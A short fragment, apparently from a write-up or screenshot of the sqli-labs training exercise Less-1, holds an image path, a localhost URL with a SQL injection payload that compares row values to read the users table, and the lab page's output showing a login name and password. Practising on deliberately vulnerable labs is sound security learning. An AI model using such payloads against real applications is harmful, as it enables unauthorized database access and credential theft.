 127.0.0.1/sqli-labs/Less-1/?id=0' or (1,'d','') < (table users limit 1)%23
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1